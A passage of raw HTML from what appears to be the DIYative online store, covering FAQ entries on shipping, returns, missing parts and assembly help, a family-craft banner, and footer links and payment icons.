  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_3LaBJq-template--17765568643242__collapsible_content_6zgLpA"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_3LaBJq-template--17765568643242__collapsible_content_6zgLpA"
                  >
                    <p>The Processing Time will be 1 - 2 business days after we receive your orders. </p><p>Standard shipping time: 5-10 business days</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if i want to return my order
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_wBijAX-template--17765568643242__collapsible_content_6zgLpA"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_wBijAX-template--17765568643242__collapsible_content_6zgLpA"
                  >
                    <p>No problem! We offer a <strong>30-days risk-free return policy</strong>. Please notice that returns must be in original packaging  If the returned item is not in the acceptable condition, it will be refused acceptance.</p><p>If you receive a damaged product, do not throw away the packaging. Please contact us immediately at support@diyative.com. We will deal with it without a doubt.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if parts have gone missing or broken during assembly?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_diWFwh-template--17765568643242__collapsible_content_6zgLpA"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_diWFwh-template--17765568643242__collapsible_content_6zgLpA"
                  >
                    <p>We have provided extra parts in the packaging just in case this happens, but if you need more or you need to exchange for a new one  please do not hesitate to contact us.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if i can't figure out the puzzle?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Q8Jq3M-template--17765568643242__collapsible_content_6zgLpA"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Q8Jq3M-template--17765568643242__collapsible_content_6zgLpA"
                  >
                    <p>Please email us at support@diyative.com if you're faced with any difficulties during assembly, our dedicated expert will provide the best guidance for you.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--17765568643242__image_banner_HewVHG" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--17765568643242__image_banner_HewVHG::before,
      #Banner-template--17765568643242__image_banner_HewVHG .banner__media::before,
      #Banner-template--17765568643242__image_banner_HewVHG:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 50.0%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--17765568643242__image_banner_HewVHG::before,
      #Banner-template--17765568643242__image_banner_HewVHG .banner__media::before {
        padding-bottom: 50.0%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--17765568643242__image_banner_HewVHG::after {
    opacity: 0.3;
  }</style>

  <div
    id="Banner-template--17765568643242__image_banner_HewVHG"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom banner--desktop-transparent content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=3840" alt="Family of four looking up at a clear blue sky" srcset="//diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=375 375w, //diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=550 550w, //diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=750 750w, //diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=1100 1100w, //diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=1500 1500w, //diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=1780 1780w, //diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=2000 2000w, //diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=3000 3000w, //diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=3840 3840w" width="2048" height="1024.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width">
      <div class="banner__box banner--transparent-white content-container content-container--full-width-mobile color-inverse gradient"><h2 class="banner__heading h2 title-with-highlight" style='--hightlight-color:#121212' >
                <span>Make Creativity a Family Tradition</span>
              </h2>
            <div class="banner__text body" >
                <span>Our DIY kits bring kids and parents together through fun, hands-on projects that inspire imagination and create lasting memories.</span>
              </div></div>
    </div>
  </div>



</section>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17677492781226__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17677492781226__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17677492781226__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17677492781226__footer.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 255, 255, 255;
    --color-button-text: 152, 100, 30;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--17677492781226__footer color-custom gradient section-sections--17677492781226__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 145px);"
                        >
                          
                            <img
                              srcset="//diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&width=145, //diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&width=290 2x"
                              src="//diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&width=760"
                              alt=""
                              loading="lazy"
                              width="378"
                              height="335"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Handling
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Important Information</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Subscribe &amp; Save on DIY Fun</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Be the first to hear about new arrivals, special offers, and DIY tips straight to your inbox.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17677492781226__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17677492781226__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Join Now
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-1 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=61584722391228" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/diyative/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" 